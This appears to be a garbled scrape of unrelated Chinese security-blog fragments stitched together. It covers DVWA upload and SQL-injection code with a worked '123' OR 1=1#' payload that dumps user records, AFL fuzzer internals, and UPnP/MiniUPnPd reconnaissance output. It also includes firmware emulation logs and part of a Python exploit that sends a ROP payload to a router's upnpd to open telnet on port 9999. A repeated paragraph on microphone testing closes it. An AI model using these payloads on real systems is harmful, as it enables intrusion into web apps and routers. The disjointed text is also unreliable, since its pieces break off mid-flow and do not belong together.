/* check if this is the last frame */ if (tcp_send_offset + tcp_chunk_size >= tcp_data_len) { is_last_frame = 1; chunk_size = tcp_data_len - tcp_send_offset; }
if( isset( $_POST[ 'Upload' ] ) ) { // Where are we going to be writing to? $target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/"; $target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder? if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) { // No echo'<pre>Your image was not uploaded.</pre>'; } else { // Yes! echo"<pre>{$target_path} succesfully uploaded!</pre>"; } }
// Get results while( $row = mysqli_fetch_assoc( $result ) ) { // Get values $first = $row["first_name"]; $last = $row["last_name"];
// Feedback for end user echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; }
mysqli_close($GLOBALS["___mysqli_ston"]); }
?>
在做查询操作时,未对$id做任何限制,直接传入了sql语句,造成字符型注入
原SELECT语句 SELECT first_name, last_name FROM users WHERE user_id = '$id'; 中的$id可以任意输入。 当输入$id=123’ OR 1=1#时,SELECT语句变成了 SELECT first_name, last_name FROM users WHERE user_id = '123' OR 1=1#'; 此时最后一个引号被#注释,同时1=1永远返回TRUE,这就导致所有用户的姓名泄露。
ID: 123' OR 1=1# First name: admin Surname: admin ID: 123' OR 1=1# First name: Gordon Surname: Brown ID: 123' OR 1=1# First name: Hack Surname: Me ID: 123' OR 1=1# First name: Pablo Surname: Picasso ID: 123' OR 1=1# First name: Bob Surname: Smith
那如果想要得到密码该怎么做,UNION 操作符用于合并两个或多个 SELECT 语句的结果集,我们可以这样构造id $id=123' or 1=1# union SELECT first_name,password FROM 但貌似表里没有password
users ID: 123' or 1=1# union SELECT first_name,password FROM users First name: admin Surname: admin ID: 123' or 1=1# union SELECT first_name,password FROM users First name: Gordon Surname: Brown ID: 123' or 1=1# union SELECT first_name,password FROM users First name: Hack Surname: Me ID: 123' or 1=1# union SELECT first_name,password FROM users First name: Pablo Surname: Picasso ID: 123' or 1=1# union SELECT first_name,password FROM users First name: Bob Surname: Smith
// Check database $getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $getid ); // Removed 'or die' to suppress mysql errors
// Get results $num = @mysqli_num_rows( $result ); // The '@' character suppresses errors if( $num > 0 ) { // Feedback for end user echo'<pre>User ID exists in the database.</pre>'; } else { // User wasn't found, so the page wasn't! header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user echo'<pre>User ID is MISSING from the database.</pre>'; }
functiondo_something(e) { for (var t = "", n = e.length - 1; n >= 0; n--) t += e[n]; return t } setTimeout(function () { do_elsesomething("XX") }, 300);
American Fuzzy Lop 不关注任何单一的操作规则(singular principle of operation),也不是一个针对任何特定理论的概念验证(proof of concept)。这个工具可以被认为是一系列在实践中测试过的hacks行为,我们发现这个工具惊人的有效。我们用目前最simple且最robust的方法实现了这个工具。 唯一的设计宗旨在于速度、可靠性和易用性。
1)覆盖率计算(Coverage measurements)
在编译过的程序中插桩能够捕获分支(边缘)的覆盖率,并且还能检测到粗略的分支执行命中次数(branch-taken hit counts)。在分支点注入的代码大致如下:
这种过程下产生的语料库基本上是这些输入文件的集合:它们都能触发一些新的执行路径。产生的语料库,可以被用来作为其他测试的种子。 使用这种方法,大多数目标程序的队列会增加到大概1k到10k个entry。大约有10-30%归功于对新tupe的发现,剩下的和hit counts改变有关。 下表比较了不同 fuzzing 方法在发现文件句法(file syntax)和探索程序执行路径的能力。插桩的目标程序是 GNU patch 2.7.3 compiled with -O3 and seeded with a dummy text file:
- The crash trace includes a tuple not seen in any of the previous crashes,这个crash的路径包括一个之前crash从未见到过的tuple。 - The crash trace is missing a tuple that was always present in earlier faults.这个crash的路径不包含一个总在之前crash中出现的tuple。
UPnP和NAT-PMP用于改善NAT路由器后面的设备的互联网连接。 诸如游戏,IM等的任何对等网络应用可受益于支持UPnP和/或NAT-PMP的NAT路由器。最新一代的Microsoft XBOX 360和Sony Playstation 3游戏机使用UPnP命令来启用XBOX Live服务和Playstation Network的在线游戏。 据报道,MiniUPnPd正在与两个控制台正常工作。 它可能需要一个精细的配置调整。

给定一个IP地址(通过DHCP获得),UPnP网络中的第一步是发现。 当一个设备被加入到网络中并想知道网络上可用的UPnP服务时,UPnP检测协议允许该设备向控制点广播自己的服务。通过UDP协议向端口1900上的多播地址239.255.255.250发送发现消息。此消息包含标头,类似于HTTP请求。此协议有时称为HTTPU(HTTP over UDP):
UPnP网络的下一步是描述。当一个控制点检测到一个设备时,它对该设备仍然知之甚少。为了使控制点了解更多关于该设备的信息或者和设备进行交互,控制点必须从设备发出的检测信息中包含的URL获取更多的信息。 某个设备的UPnP描述是 XML 的方式,通过http协议,包括品牌、厂商相关信息,如型号名和编号、序列号、厂商名、品牌相关URL等。描述还包括一个嵌入式设备和服务列表,以及控制、事件传递和存在相关的URL。对于每种设备,描述还包括一个命令或动作列表,包括响应何种服务,针对各种动作的参数;这些变量描述出运行时设备的状态信息,并通过它们的数据类型、范围和事件来进行描述。
And this is just the official specs All our devices can talk to each other! Brave new worlds of remote control and automation! Have your toaster turn on the lights, set the TV to the news channel, and send you a text message when breakfast is ready! The future is now! Nothing could possibly go wrong!
Miranda v1.3 The interactive UPnP client Craig Heffner, http://www.devttys0.com
Binding to interface wlx44334c388fbd ...
Verbose mode enabled! upnp> msearch
Entering discovery mode for 'upnp:rootdevice', Ctl+C to stop...
**************************************************************** SSDP reply message from 192.168.31.1:5351 XML file is located at http://192.168.31.1:5351/rootDesc.xml Device is running MiWiFi/x UPnP/1.1 MiniUPnPd/2.0 ****************************************************************
upnp> host get 0
Requesting device and service info for 192.168.31.1:5351 (this could take a few seconds)...
Device urn:schemas-upnp-org:device:WANDevice:1 does not have a presentationURL Device urn:schemas-upnp-org:device:WANConnectionDevice:1 does not have a presentationURL Host data enumeration complete!
START=95 SERVICE_USE_PID=1 upnpd_get_port_range() { local _var="$1"; shift local _val config_get _val "$@" case "$_val" in [0-9]*[:-][0-9]*) export -n -- "${_var}_start=${_val%%[:-]*}" export -n -- "${_var}_end=${_val##*[:-]}" ;; [0-9]*) export -n -- "${_var}_start=$_val" export -n -- "${_var}_end=" ;; esac } conf_rule_add() { local cfg="$1" local tmpconf="$2" local action external_port_start external_port_end int_addr local internal_port_start internal_port_end
config_get action "$cfg" action "deny" # allow or deny upnpd_get_port_range "ext" "$cfg" ext_ports "0-65535" # external ports: x, x-y, x:y config_get int_addr "$cfg" int_addr "0.0.0.0/0" # ip or network and subnet mask (internal) upnpd_get_port_range "int" "$cfg" int_ports "0-65535" # internal ports: x, x-y, x:y or range
# Make a single IP IP/32 so that miniupnpd.conf can use it. case "$int_addr" in */*) ;; *) int_addr="$int_addr/32" ;; esac
echo "${action} ${ext_start}${ext_end:+-}${ext_end} ${int_addr} ${int_start}${int_end:+-}${int_end}" >>$tmpconf } upnpd_write_bool() { local opt="$1" local def="${2:-0}" local alt="$3" local val
config_get_bool val config "$opt" "$def" if [ "$val" -eq 0 ]; then echo "${alt:-$opt}=no" >> $tmpconf else echo "${alt:-$opt}=yes" >> $tmpconf fi }
boot() { return 0 }
start() { config_load "upnpd" local extiface intiface upload download logging secure enabled natpmp local extip port usesysuptime conffile serial_number model_number local uuid notify_interval presentation_url enable_upnp local upnp_lease_file clean_ruleset_threshold clean_ruleset_interval
Welcome to the Firmware Analysis Toolkit - v0.3 Offensive IoT Exploitation Training http://bit.do/offensiveiotexploitation By Attify - https://attify.com | @attifyme
# ./usr/sbin/upnpd # /dev/nvram: No such file or directory /dev/nvram: No such file or directory /dev/nvram: No such file or directory /dev/nvram: No such file or directory /dev/nvram: No such file or directory /dev/nvram: No such file or directory /dev/nvram: No such file or directory /dev/nvram: No such file or directory /dev/nvram: No such file or directory /dev/nvram: No such file or directory /dev/nvram: No such file or directory
# LD_PRELOAD="./nvram.so" ./usr/sbin/upnpd # ./usr/sbin/upnpd: can't resolve symbol 'dlsym'

**固件模拟日志:** ssdp_http_method_check(203): ssdp_http_method_check(231):Http message error Detaching from process 3477 rmmod: dhd.ko: No such file or directory **reboot: rmmod dhd failed: No such file or directory** **[0x0003e9e4] system('reboot') = 0**
if __name__=="__main__": ip = sys.argv[1] libc_addr = sys.argv[2] banner() payload1 = makpayload1() payload2 = makpayload2(libc_addr) s = conn(ip) s.send('a\x00'+payload1) #expayload is rop gadget s.send(payload2) time.sleep(5) if checkExploit(ip): print"[*] Exploit Success" print"[*] You can access telnet %s 9999"%ip else: print"[*] Need to Existed Address cross each other" print"[*] You need to reboot or execute upnpd daemon to execute upnpd" print"[*] To exploit reexecute upnpd, description" print"[*] Access http://%s/debug.htm and enable telnet"%ip print"[*] then, You can access telnet. execute upnpd(just typing upnpd)" s.close() print"""\n[*] Done ...\n"""



































































































































 在接收器端,我们测试了从耳机中提取的ECM麦克风和ADMP401 MEMS麦克风[16]。如图5所示,ADMP401麦克风模块包含一个前置放大器。为了了解麦克风的特性,我们测量了麦克风而不是前置放大器输出的信号。
在接收器端,我们测试了从耳机中提取的ECM麦克风和ADMP401 MEMS麦克风[16]。如图5所示,ADMP401麦克风模块包含一个前置放大器。为了了解麦克风的特性,我们测量了麦克风而不是前置放大器输出的信号。